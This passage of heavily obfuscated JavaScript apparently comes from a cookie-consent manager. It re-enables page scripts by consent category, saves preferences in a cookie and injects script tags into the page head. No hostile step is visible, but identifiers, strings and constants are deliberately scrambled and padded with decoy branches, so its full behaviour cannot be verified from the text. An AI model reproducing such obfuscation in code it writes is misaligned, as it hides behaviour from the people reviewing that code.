_0x81d59f=0x69893^0x69893;_0x81d59f<_0x582f86["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x81d59f++){_0x9b4632['push'](_0x582f86[_0x81d59f]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}else{_0x1c957d=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}if(_0x69c28c['length']===(0x2b910^0x2b910))return;if(_0x69c28c[0x2c4fa^0x2c4f9]){if(_0x5365f8(0x375,0x426,0x3ae,0x39e,0x41c)===_0x245044(-0x170,-0x1f6,-0x2ed,-0x16b,-0x136)){_0x3b5b68(_0x57b415,_0x2e2e2(0x21c,0x2fb,0x364,0x32c,0x281));_0x3693d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5365f8(0x3dc,0x40d,0x3b0,0x38e,0x4f7),_0x2e2e2(0x210,0x1a4,0x1fe,0x1f1,0x26c));_0x40fa56["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e2e2(0x1cf,0x2a7,0x167,0xe8,0x1aa),_0x538719(-0x313,-0x209,-0x217,-0x114,-0x2be));}else{_0x69c28c[0x5f605^0x5f606]['focus']();}}else{_0x69c28c[0x22092^0x22092]["\u0066\u006f\u0063\u0075\u0073"]();}function _0x245044(_0x1fd9d,_0x30f883,_0x5ec791,_0xdf8b8f,_0x2efe57){return _0x3e90(_0x30f883- -0x286,_0x5ec791);}_0x14c9fe=_0x69c28c;},0x9f2f9^0x9f231);function _0x2c015b(_0x43ac7d,_0x4df52c,_0x5e111d,_0x21980c,_0x1fc496){return _0x3e90(_0x21980c- -0x10e,_0x43ac7d);}_0x9cf68d(_0x5cef60(-0x76,-0x47,-0x97,0x34,-0xf6));},_0x1407af>(0xc94b1^0xc94b1)?_0x1407af:0xf3724^0xf3724);};var _0x54e05d;var _0x45b01b=function(_0x1d8042){if(!_0x4dc092["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0x2ee9bc=document['querySelectorAll'](_0x3df909(-0x165,-0x2e,-0x5a,-0xad,-0xd3)+_0x4dc092['script_selector']+"\u005d");var _0x26d96c;var _0x31f1d1=_0x1d8042||_0x174c85[_0x3df909(0x177,0x1ac,0x8b,-0x73,0xa8)]||[];function _0x3df909(_0x5c5ecc,_0x56193a,_0x25235a,_0x15a25f,_0x99e0bb){return _0x3e90(_0x25235a- -0x6f,_0x99e0bb);}function _0x30cb4e(_0x357bc1,_0x4d703a,_0xad7784,_0x4e4007,_0x252b36){return _0x3e90(_0x4e4007-0x10a,_0x252b36);}_0x26d96c=0x5;var _0x5bc369=function(_0x3247ca,_0x16e244){function _0x3a1f10(_0x57e6be,_0x5e30d5,_0x10582e,_0x587556,_0x193ff5){return _0x3e90(_0x193ff5- -0x36e,_0x10582e);}function _0x249032(_0x53e064,_0xba9008,_0x4b33d0,_0xcd5ba4,_0x45c8f4){return _0x3e90(_0x4b33d0-0x33e,_0x45c8f4);}function _0x1d8a57(_0x507431,_0x1e2402,_0x478705,_0x3cd45f,_0x4faceb){return _0x3e90(_0x1e2402- -0x260,_0x478705);}function _0x4b77bd(_0x597fac,_0x45d001,_0x24a2c7,_0xdc2b7f,_0x243179){return _0x3e90(_0x24a2c7- -0x328,_0x243179);}function _0x384e95(_0x319b35,_0x5d64da,_0x4301be,_0x5e5a5c,_0x39fb5a){return _0x3e90(_0x4301be- -0x134,_0x39fb5a);}if(_0x1d8a57(-0x2a0,-0x199,-0x1b2,-0x6b,-0x1f1)===_0x1d8a57(-0x1a3,-0xbe,-0x174,-0x15b,-0xe6)){if(!_0x3ad2d1(_0x1117d9,_0x1d8a57(-0xc1,-0x17b,-0x25b,-0x130,-0x13c))){_0x1cbbb9(_0x504120,_0x4b77bd(-0x2ba,-0x183,-0x243,-0x189,-0x279));_0x1b701d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x249032(0x4c5,0x56e,0x4b3,0x3fb,0x459),_0x249032(0x52c,0x48c,0x40e,0x3cb,0x2fa));_0x322798['setAttribute'](_0x1d8a57(-0x315,-0x252,-0x146,-0x1fd,-0x26c),_0x4b77bd(-0x333,-0x393,-0x2ee,-0x410,-0x3ae));}else{_0x273ba9(_0x6673f,_0x1d8a57(-0x1c5,-0x17b,-0x17e,-0x1d0,-0x9a));_0x2c0f72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1d8a57(-0xab,-0xeb,-0x1,-0x36,-0x1b3),_0x249032(0x279,0x49f,0x378,0x352,0x456));_0x3424b4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x384e95(-0x9b,-0x16d,-0x126,-0x163,-0x141),_0x1d8a57(-0x7f,-0x190,-0x25a,-0x1e3,-0x10d));}}else{if(_0x16e244<_0x3247ca["\u006c\u0065\u006e\u0067\u0074\u0068"]){if(_0x249032(0x60f,0x582,0x599,0x6a1,0x57b)!==_0x3a1f10(-0x261,-0x2e7,-0x2d3,-0x2a1,-0x35d)){var _0x32ac03=_0x3247ca[_0x16e244];var _0x4ee7dd=0x9+0x6;var _0x55c9e5=_0x32ac03["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4dc092["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);_0x4ee7dd=0x6;if(_0x3c823d(_0x31f1d1,_0x55c9e5)>-(0x45883^0x45882)){if(_0x249032(0x438,0x4af,0x49d,0x4e4,0x55c)!==_0x4b77bd(-0xc3,-0x275,-0x1e0,-0x117,-0xd4)){_0x32ac03["\u0074\u0079\u0070\u0065"]=_0x384e95(0x16c,0x2c,0xfa,0xad,0x166);_0x32ac03["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4dc092["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);var _0x582f74=0x9+0x5;var _0x172a39=_0x32ac03['getAttribute'](_0x384e95(-0x8c,-0x13e,-0x83,-0x158,-0x12a));_0x582f74=0x4+0x4;_0x172a39&&_0x32ac03["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4b77bd(-0x149,-0x166,-0x277,-0x218,-0x37f));var _0x1a8ee5=_0x1f7247(_0x3a1f10(-0x1e3,-0x338,-0x2d4,-0x3bd,-0x2a6));_0x1a8ee5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x32ac03["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"];(function(_0x37ab1e,_0x54eb2b){function _0x9c53f1(_0x1c294c,_0x17b3c5,_0x3f96c2,_0x1a9b4a,_0x114702){return _0x3e90(_0x114702-0x1db,_0x17b3c5);}function _0x193a60(_0x3a2a3c,_0x3d3503,_0x2fe66b,_0xd91fba,_0x54b529){return _0x3e90(_0x2fe66b-0x211,_0x3a2a3c);}function _0x143d54(_0x54178c,_0xa5ffa9,_0x1a10d3,_0x55bd39,_0x47ce33){return _0x3e90(_0xa5ffa9-0xbf,_0x47ce33);}function _0x3facb9(_0x4ec948,_0x73bb38,_0x1eeffa,_0x4d5456,_0x280518){return _0x3e90(_0x280518- -0x64,_0x4d5456);}function _0x56286d(_0x30ec0c,_0x45cc60,_0x44bce2,_0x141324,_0x36f281){return _0x3e90(_0x45cc60- -0x374,_0x36f281);}if(_0x193a60(0x549,0x34e,0x454,0x373,0x451)===_0x193a60(0x2e2,0x467,0x348,0x422,0x3dc)){if(typeof _0x57056b!==_0x193a60(0x1f5,0x334,0x254,0x188,0x15d))return;var _0x4037de=_0x30094a(_0x1f23d1,_0x2d42fa['languages']);if(_0x4037de!==_0x2b8159['current_lang']||_0x58cc37===!![]){_0x98995['current_lang']=_0x4037de;if(_0x2a33ec){_0xeba95b(_0x4037de);_0x2f3fc9(_0x584422);}_0xa9a19d(_0x4037de);_0x418b03(_0x193a60(0x2a4,0x26f,0x36f,0x3b0,0x2c2)+_0x4037de+'\x27');return!![];}return![];}else{var _0x11c278=0x7+0x4;var _0xcfba35=_0x54eb2b["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x11c278=_0x9c53f1(0x435,0x31f,0x451,0x41d,0x329);var _0x262ff8;var _0x292cbc=_0xcfba35["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x262ff8=_0x3facb9(0x11,0x1d2,0x8e,0x169,0xc0);for(var _0x28ae4e=0xd923a^0xd923a;_0x28ae4e<_0x292cbc;_0x28ae4e++){var _0x327905=_0xcfba35[_0x28ae4e]['nodeName'];_0x37ab1e["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x327905,_0x54eb2b[_0x327905]||_0x54eb2b['getAttribute'](_0x327905));}}})(_0x1a8ee5,_0x32ac03);_0x172a39?_0x1a8ee5["\u0073\u0072\u0063"]=_0x172a39:_0x172a39=_0x32ac03["\u0073\u0072\u0063"];if(_0x172a39){if(_0x249032(0x526,0x3a9,0x45a,0x3d4,0x3e4)!==_0x4b77bd(-0xa9,-0x15b,-0x1aa,-0xcf,-0x24c)){if(_0x1a8ee5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]){if(_0x1d8a57(-0xc4,-0x1c,0x70,-0x13d,-0xa1)!==_0x384e95(0x47,-0x1d2,-0xa6,0x81,-0x8b)){_0x1a8ee5['onreadystatechange']=function(){function _0x41cb3c(_0x543641,_0x481535,_0x5e5da4,_0x3c2039,_0x3f3e38){return _0x3e90(_0x543641-0x3bd,_0x481535);}function _0x16c743(_0x4ecebf,_0x119955,_0x34000e,_0x50cd73,_0x27fdc5){return _0x3e90(_0x27fdc5- -0x9b,_0x4ecebf);}function _0x484679(_0x498097,_0x5c952a,_0x1754d5,_0x4f4043,_0x341192){return _0x3e90(_0x5c952a-0x64,_0x4f4043);}function _0x22a91b(_0x18ce66,_0x380921,_0x59adc1,_0xdecfe6,_0x21fb96){return _0x3e90(_0xdecfe6- -0x32e,_0x18ce66);}function _0x3f15b1(_0x373add,_0xa59243,_0x33e11e,_0x3cd250,_0x2aa788){return _0x3e90(_0x373add-0x231,_0x33e11e);}if(_0x22a91b(-0x1f8,-0x16f,-0x185,-0x216,-0x2d8)!==_0x22a91b(-0x32b,-0x37d,-0x360,-0x2fd,-0x38f)){if(_0x1a8ee5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x41cb3c(0x47e,0x4de,0x4cd,0x43c,0x58b)||_0x1a8ee5['readyState']===_0x3f15b1(0x31a,0x2c5,0x374,0x3e5,0x22e)){if(_0x41cb3c(0x529,0x40d,0x460,0x5e1,0x64d)===_0x22a91b(-0x186,-0x188,-0x1fc,-0x1c2,-0xc0)){_0x1a8ee5['onreadystatechange']=null;_0x5bc369(_0x3247ca,++_0x16e244);}else{_0x23bb26++;}}}else{if(_0x3873c4['mode']===_0x22a91b(-0x145,-0xfa,-0x1b3,-0x1c7,-0x198)){_0x4be670(_0x16c743(0xba,0xfa,-0x11,-0x85,0x3a)+_0x1ee927['mode']+_0x16c743(-0x106,-0xda,-0x69,-0x15d,-0x6d),_0x3336ba);_0x21427b(_0x17746c);}_0x1b60d3(_0x22a91b(-0x143,-0x101,-0x219,-0x1b3,-0x248));}};}else{_0x18c5ce["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x3a1f10(-0x28f,-0x208,-0x37d,-0x2cf,-0x294);}}else{if(_0x384e95(0x1d9,0xa8,0x11e,0x101,0x1b)!==_0x249032(0x4d3,0x32a,0x439,0x3f9,0x383)){_0x1a8ee5['onload']=function(){function _0x18e450(_0x533978,_0x2e5acf,_0x4f3457,_0x172e29,_0x2c3969){return _0x3e90(_0x533978- -0x3e0,_0x2c3969);}function _0x5805bf(_0x117edb,_0xf12acd,_0x26bdc0,_0x5b6b0e,_0x4f95e7){return _0x3e90(_0x4f95e7- -0x2a8,_0xf12acd);}if(_0x5805bf(-0x80,-0x110,-0x193,-0x117,-0xcf)===_0x18e450(-0x31c,-0x3ae,-0x2b1,-0x26a,-0x2f3)){if(_0xae8bee[_0x11bf1e]['checked']){_0x196882["\u0070\u0075\u0073\u0068"](_0x5cc7a8[_0x304a16]['value']);}}else{_0x1a8ee5['onload']=null;_0x5bc369(_0x3247ca,++_0x16e244);}};}else{if(_0x16e560[0xd3100^0xd3103]){_0x32fdcc[0x657e2^0x657e1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x50f33b[0xe80ec^0xe80ec]['focus']();}}}}else{_0x3e6614=_0x51af9d(_0x4b77bd(-0x131,-0x187,-0x1dc,-0x1f4,-0x119));_0x4777f0["\u0069\u0064"]=_0x1d8a57(-0x32c,-0x213,-0x238,-0x1af,-0x2df);}}_0x32ac03['parentNode']["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x1a8ee5,_0x32ac03);if(_0x172a39)return;}else{_0x1cb30d['show'](_0x4b73ca[_0x1d8a57(-0x156,-0x18e,-0x130,-0x1f7,-0x142)]||0xbaa3b^0xbaa3b);}}_0x5bc369(_0x3247ca,++_0x16e244);}else{if(_0x24e68d["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x4eab89(!![]);if(typeof _0x4723ac===_0x1d8a57(-0xfe,-0x5a,0x52,0xd5,0x2a))_0x4aaf7e(_0x49a1ec["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x410663);if(typeof _0x203e9c===_0x384e95(0x1bf,0x1b4,0xd2,-0x28,0x5c))_0x41386a(_0xab73b7);_0x15c0cf=![];if(_0x53f06a['mode']===_0x3a1f10(-0xd8,-0x1dc,-0x143,-0x28a,-0x1f8))return;}}}};_0x5bc369(_0x2ee9bc,0x23d8b^0x23d8b);};_0x54e05d=0x3+0x0;var _0x4c616b;var _0x3e2f6f=function(_0x56d842,_0x51bbb0){function _0x25199c(_0x2e51b1,_0xc0bd97,_0x5b27a3,_0x2c3933,_0x358a2d){return _0x3e90(_0xc0bd97- -0x313,_0x2c3933);}function _0x3432de(_0x57d0e3,_0x2661fb,_0x177e2a,_0x577e39,_0x499d71){return _0x3e90(_0x2661fb- -0x240,_0x177e2a);}var _0x2a7a08=![];if(_0x51bbb0===_0x25199c(-0x17b,-0x166,-0x55,-0x164,-0x28e)){if(_0x22c6ca(0x2c3,0x2c8,0x384,0x1c7,0x275)===_0x5cb075(0x372,0x246,0x2de,0x2d2,0x342)){_0x32f443&&(!_0x407068?_0x3477bb['log'](_0x44df9c,_0x3b69ad!==_0x481d72?_0xf7c50d:'\x20'):_0x110201['error'](_0x590559,_0xa9d4||''));}else{_0x2474b6=_0x40412a["\u0067\u0065\u0074"](_0x3432de(-0x10b,-0x1fe,-0x213,-0x29a,-0x162));var _0x2628a0=0x6+0x0;var _0x3cb6e5=typeof _0x2474b6===typeof _0x56d842;_0x2628a0=0x2+0x6;if(_0x3cb6e5&&typeof _0x2474b6===_0x25199c(-0xbe,-0xc8,0x8,-0x14e,-0x10f)){if(_0x3432de(0x1c,-0x69,-0xca,-0x9e,-0x136)===_0x22c6ca(0x369,0x2bf,0x2c0,0x45c,0x448)){if(_0x3e1239["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x3ce105["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x1b85eb=!![];}}else{!_0x2474b6&&(_0x2474b6={});for(var _0x5305b8 in _0x56d842){if(_0x3432de(-0x251,-0x221,-0x192,-0x321,-0x187)!==_0x5cb075(0x1a7,0x194,0xea,0x19a,0x1b9)){var _0x180c91=0x1+0x9;var _0x1f628d=null;_0x180c91=_0x5cb075(0x189,0x292,0x92,0x2a8,0xc7);}else{if(_0x2474b6[_0x5305b8]!==_0x56d842[_0x5305b8]){if(_0x3f61fc(0x8e,0xb2,-0x58,0x94,-0x185)!==_0x3f61fc(-0x1d6,-0x106,-0x18c,-0x94,-0x26e)){_0x2474b6[_0x5305b8]=_0x56d842[_0x5305b8];_0x2a7a08=!![];}else{if(!_0x3c70bb){_0x3993fd=_0x49e842(_0x25199c(-0x2b7,-0x1c7,-0x2b9,-0x207,-0x101));_0x2db9b9['id']=_0x22c6ca(0x211,0x1ed,0x18d,0x1d1,0x2ff);_0x5a3b6a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x22c6ca(0x382,0x497,0x383,0x4a9,0x28c),_0x25199c(-0x288,-0x23d,-0x320,-0x23d,-0x369));_0x4566eb['setAttribute'](_0x22c6ca(0x3fd,0x33d,0x3d8,0x44a,0x504),"\u0032");_0x24a25f['appendChild'](_0x55f2fc);}_0x3a6cc7["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x34af49;}}}}}}else if((_0x3cb6e5||!_0x2474b6)&&_0x2474b6!==_0x56d842){_0x2474b6=_0x56d842;_0x2a7a08=!![];}}}else{_0x2474b6=_0x56d842;_0x2a7a08=!![];}function _0x5cb075(_0x2c7a02,_0x596e8d,_0x3d92f6,_0x319683,_0x3f9731){return _0x3e90(_0x2c7a02-0x188,_0x596e8d);}function _0x22c6ca(_0x46efae,_0x42d488,_0x46ac9b,_0x47b515,_0x10dbdb){return _0x3e90(_0x46efae-0x1fe,_0x46ac9b);}if(_0x2a7a08){_0x174c85[_0x5cb075(0x1ca,0x186,0x1d8,0x23a,0x11e)]=_0x2474b6;_0x3fe964(_0x4dc092['cookie_name'],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x174c85));}function _0x3f61fc(_0xb3ae2b,_0x97c2ea,_0x530e8a,_0x16b93b,_0x19cef5){return _0x3e90(_0x530e8a- -0x18c,_0x16b93b);}return _0x2a7a08;};_0x4c616b=0x4;_0x40412a['set']=function(_0x5ddbca,_0xa8e367){function _0x15f5ea(_0x33b803,_0x41648a,_0x44a62e,_0x174e28,_0x57ebc6){return _0x3e90(_0x41648a- -0x276,_0x33b803);}function _0x5c153b(_0x191ca7,_0x168607,_0x3144ee,_0x10314f,_0x3fd8fe){return _0x3e90(_0x3144ee-0x139,_0x191ca7);}function _0x2712f6(_0x4a0791,_0x2d5515,_0x447b4e,_0x5bba71,_0x51dc1d){return _0x3e90(_0x51dc1d-0x3e0,_0x5bba71);}switch(_0x5ddbca){case _0x5c153b(0x147,0x264,0x17b,0x149,0x16a):return _0x3e2f6f(_0xa8e367[_0x5c153b(0xaa,0x29f,0x19e,0x235,0x2a5)],_0xa8e367[_0x2712f6(0x56b,0x5f5,0x578,0x428,0x54e)]);default:return![];}};_0x40412a["\u0067\u0065\u0074"]=function(_0x3dafc9,_0x46fd0a){var _0x15c4d7=JSON['parse'](_0x5bd04e(_0x46fd0a||_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x58f94a(0x283,0x166,0x8f,0x120,0x1e2),!![])||"\u007b\u007d");function _0x58f94a(_0x12d8c6,_0x32de36,_0x437648,_0x959168,_0x54f508){return _0x3e90(_0x32de36-0x80,_0x437648);}return _0x15c4d7[_0x3dafc9];};_0x40412a['getConfig']=function(_0x461c6b){function _0x2d5d68(_0x4c71d7,_0x542685,_0x2e1c18,_0x3e21de,_0x17137c){return _0x3e90(_0x3e21de-0x79,_0x17137c);}function _0x4d198e(_0x15a9f9,_0x316e4b,_0x3d0f2e,_0x321ef2,_0x4e5eb0){return _0x3e90(_0x3d0f2e-0x3d1,_0x321ef2);}if(_0x2d5d68(-0x2c,0x142,0x4c,0xe9,0x12b)===_0x4d198e(0x4d1,0x2ca,0x3f5,0x4a5,0x50d)){var _0x249200=_0x1b803a&&_0x371c5e(_0x46ee5a)[0x20057^0x20057];_0x243a21["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5ca80a[_0xbfd61d][_0x249200];_0x45befa["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x463d35);}else{return _0x4dc092[_0x461c6b]||_0x23c395[_0x461c6b];}};var _0x329646=function(){_0x532bd7=_0x174c85[_0x4eb5ae(0x4ae,0x4ad,0x481,0x49b,0x560)]||[];function _0x4eb5ae(_0x474421,_0x3ae39f,_0x1b1a53,_0x17c4b3,_0x1f6931){return _0x3e90(_0x1b1a53-0x387,_0x474421);}_0x25aca3=_0x59b020["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x2b0ab1){function _0x791b27(_0x564e85,_0x268d11,_0x3176c3,_0x13c0df,_0x445e39){return _0x3e90(_0x3176c3-0x263,_0x564e85);}function _0x2c9e71(_0x8e75b1,_0x3806c3,_0x3715e8,_0x1862aa,_0x584548){return _0x3e90(_0x3806c3- -0x19c,_0x584548);}if(_0x2c9e71(0x98,0x37,-0xbf,0x149,-0x51)===_0x2c9e71(-0xa8,0x60,0x5f,0x143,0xed)){_0x37f5eb["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x36ae75,_0x4f461d);_0x4170c4=_0x214b8a;return;}else{return _0x3c823d(_0x532bd7,_0x2b0ab1)===-(0xcc3c0^0xcc3c1);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x532bd7,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x25aca3};};var _0x3c3c3c=0x2+0x2;var _0x3b3dc7=function(_0xc6bce){function _0x1fd63c(_0x487e89,_0x335d1a,_0x594d4a,_0x26c9d4,_0x41f08b){return _0x3e90(_0x335d1a- -0x32e,_0x26c9d4);}function _0x1d10b9(_0x3a0dc2,_0x4a1f5d,_0x34f11a,_0x1f1f03,_0x43031a){return _0x3e90(_0x3a0dc2- -0x3b6,_0x1f1f03);}function _0x388dab(_0x36508e,_0x2ed60e,_0x589615,_0x3d66ce,_0x46cf05){return _0x3e90(_0x2ed60e- -0x151,_0x589615);}function _0x1a65db(_0x4e72af,_0x4a6748,_0x3681f7,_0x393931,_0x515e47){return _0x3e90(_0x4e72af- -0x185,_0x4a6748);}function _0xb4cb8(_0x148392,_0x3e60b3,_0xb4c081,_0x26b1d1,_0x2eb023){return _0x3e90(_0x148392-0x1df,_0x2eb023);}if(_0xb4cb8(0x3d2,0x3fb,0x3c4,0x491,0x2c9)!==_0xb4cb8(0x3d2,0x447,0x388,0x480,0x2f6)){_0x36586c[0x657e2^0x657e1]["\u0066\u006f\u0063\u0075\u0073"]();}else{var _0x329ea3;var _0x28b3b3=_0x1d10b9(-0x20c,-0x25c,-0x238,-0x104,-0x164);_0x329ea3=0x8;var _0x19d49c=0x0+0x5;var _0xdba1a1=_0x493aa9["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x352e4f){function _0x345d6d(_0x1bb818,_0x5c9aef,_0x1c4cba,_0xb141ad,_0x3df5a3){return _0x3e90(_0x3df5a3-0x11c,_0xb141ad);}function _0x35848e(_0x39f1be,_0x32814e,_0x5f1817,_0x4920d2,_0x1cd414){return _0x3e90(_0x39f1be- -0x28d,_0x5f1817);}function _0x21ed76(_0xc0647f,_0x3eb692,_0x8c814f,_0x495304,_0x256556){return _0x3e90(_0x495304- -0x327,_0x8c814f);}function _0x846c1(_0x3c0548,_0x4b9fbf,_0x5f3b72,_0x391640,_0x4e213c){return _0x3e90(_0x3c0548-0x26d,_0x4e213c);}if(_0x21ed76(-0x1ad,-0x348,-0x3d1,-0x2a4,-0x239)===_0x846c1(0x37b,0x329,0x319,0x3dd,0x350)){var _0x1b3a93=_0x52eefb["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x2cbef5);if(_0x20477c===_0x21ed76(-0x254,-0x269,-0xe7,-0x1e2,-0x1c4)){_0x1b3a93["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x846c1(0x3ac,0x3fa,0x2a8,0x329,0x2b3),_0x5b10a5);}return _0x1b3a93;}else{return _0x352e4f===!![];}})['length'];_0x19d49c=0x6+0x7;if(_0xc6bce["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x59b020["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x28b3b3=_0xb4cb8(0x384,0x35d,0x40e,0x44c,0x267);else if(_0xc6bce["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xdba1a1)_0x28b3b3=_0x1a65db(-0xa6,0x83,-0x10f,-0xf5,-0x167);return _0x28b3b3;}};_0x3c3c3c=_0x3fc8b8(0x1d3,0x1be,0x147,0x214,0x22a);_0x40412a['getUserPreferences']=function(){function _0x2aadf7(_0x1a4eca,_0x2af65a,_0xbcb6e4,_0x31b495,_0x509480){return _0x3e90(_0x1a4eca-0x3a6,_0x31b495);}function _0x4df9be(_0x437631,_0x17c8f9,_0xd3ea97,_0x1aa0fa,_0x309a13){return _0x3e90(_0x1aa0fa-0x3d8,_0x309a13);}if(_0x2aadf7(0x5b2,0x69c,0x615,0x694,0x4a4)===_0x4df9be(0x6cb,0x608,0x670,0x5e4,0x575)){var _0x5cae72=0x0+0x0;var _0x43671f=_0x329646();_0x5cae72=0x9+0x3;var _0x530d=0x3+0x3;var _0x1cb2d2=_0x3b3dc7(_0x43671f);_0x530d=0x7+0x9;return{'accept_type':_0x1cb2d2,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x512ff1,'accepted_categories':_0x43671f["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],'rejected_categories':_0x43671f["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x4a9ffe[0xdc3e6^0xdc3e7]['focus']();}};_0x40412a["\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074"]=function(_0xaecad5,_0x5c5c4d,_0xfca123){var _0x5548d3=typeof _0x5c5c4d===_0x224702(0x43e,0x506,0x458,0x3ab,0x430);function _0x5852cc(_0x15559a,_0x8d7e76,_0x15aa81,_0x34b2c4,_0x625e4c){return _0x3e90(_0x8d7e76-0x40,_0x15559a);}function _0x109cd1(_0x3c72e9,_0x1a8276,_0x122843,_0x4d8468,_0x37c81b){return _0x3e90(_0x122843-0x16e,_0x1a8276);}function _0x3ebe7b(_0x521a49,_0x54190f,_0x28de4f,_0x58302f,_0x5c5514){return _0x3e90(_0x5c5514- -0x391,_0x58302f);}function _0x224702(_0x185192,_0x1f9abe,_0x50a6ac,_0x4cbf5c,_0x49da70){return _0x3e90(_0x49da70-0x22a,_0x1f9abe);}function _0x8cee9a(_0x27088e,_0x4568a2,_0x128e98,_0x586b22,_0x518c4c){return _0x3e90(_0x128e98-0x19e,_0x27088e);}if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x3ebe7b(-0xdf,-0x88,-0x92,-0x268,-0x152)+_0xaecad5+'\x22]')){if(_0x224702(0x27d,0x346,0x388,0x19b,0x287)===_0x3ebe7b(-0x413,-0x2b2,-0x3a0,-0x30f,-0x334)){var _0x4e1266;var _0x1e4a70=_0x1f7247(_0x5852cc(0x1c6,0x108,0x1cf,0x19c,0xe9));_0x4e1266=0x3;if(_0xfca123&&_0xfca123['length']>(0x770af^0x770af)){for(var _0x3a48e1=0x70d9c^0x70d9c;_0x3a48e1<_0xfca123["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x3a48e1){_0xfca123[_0x3a48e1]&&_0x1e4a70["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xfca123[_0x3a48e1][_0x224702(0x329,0x4c5,0x338,0x427,0x43a)],_0xfca123[_0x3a48e1][_0x224702(0x38b,0x187,0x34e,0x1ce,0x28f)]);}}if(_0x5548d3){_0x1e4a70['onload']=_0x5c5c4d;}_0x1e4a70['src']=_0xaecad5;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x1e4a70);}else{_0x5f0188["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x846ab['hide']();_0x236529['accept']([]);}}else{_0x5548d3&&_0x5c5c4d();}};_0x40412a["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x52ea29(_0x26de25,_0x3a6a67,_0x40f65a,_0x14938,_0x158267){return _0x3e90(_0x14938- -0x38a,_0x3a6a67);}function _0x2beb81(_0x56196b,_0x22a86d,_0x1c57bc,_0xde573b,_0x20584a){return 